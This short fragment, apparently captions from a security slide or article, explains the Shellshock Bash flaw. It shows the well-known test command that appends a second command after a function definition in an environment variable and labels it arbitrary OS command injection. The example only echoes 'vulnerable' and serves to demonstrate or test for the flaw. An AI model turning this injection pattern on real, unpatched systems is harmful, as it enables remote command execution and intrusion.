 Legit function definition in BASH environment variable

BASH command “echo test” invoked with on-the-fly defined environment

env x='() { :;}; echo vulnerable' bash -c "echo test"

Injection of arbitrary OS command